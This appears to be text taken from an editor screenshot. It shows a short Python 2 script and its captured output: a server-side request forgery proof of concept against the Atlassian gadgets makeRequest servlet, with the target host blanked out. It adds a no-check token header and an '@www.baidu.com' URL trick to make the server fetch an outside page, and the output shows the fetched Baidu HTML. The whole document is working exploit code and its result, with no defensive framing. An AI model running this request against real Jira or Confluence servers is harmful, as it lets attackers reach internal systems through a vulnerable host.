 temp.py ×
1 #coding:utf-8
2 import requests
3
4 host = 'http:// :8080'
5 header = {
6 'X-Atlassian-Token': 'no-check',
7 'Connection': 'close'
8 }
9
10 url = host + '/plugins/servlet/gadgets/makeRequest?url='+host+'@www.baidu.com/'
11 html = requests.get(url = url,headers = header)
12 print html.text
throw 1; < don't be evil'
>{"http:// 8080@www.baidu.com/":{"rc":200,"headers":{"set-cookie":["BDORZ=27315; max-age=86400;
domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta
http-equiv=content-type content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta
content=always name=referrer><link rel=stylesheet type=text/css href=http://s1.bdstatic.com/r/www/cache/bdorz/
baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body link=#0000cc> <div id=wrapper> <div id=head> <div
class=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div id=lg> <img hidefocus=true
src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form name=f action=//www.baidu.com/s
class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidden name=ie value=utf-8> <input type=hidden
name=f value=8> <input type=hidden name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1> <input
type=hidden name=tn value=baidu><span class=\"bg s_ipt_wr\"><input id=kw name=wd class=s_ipt value maxlength=255
autocomplete=off autofocus><\/span><span class=\"bg s_btn_wr\"><input type=submit id=su value=百度一下 class=\"bg
Line 6, Column 45 Tab Size: 4 Python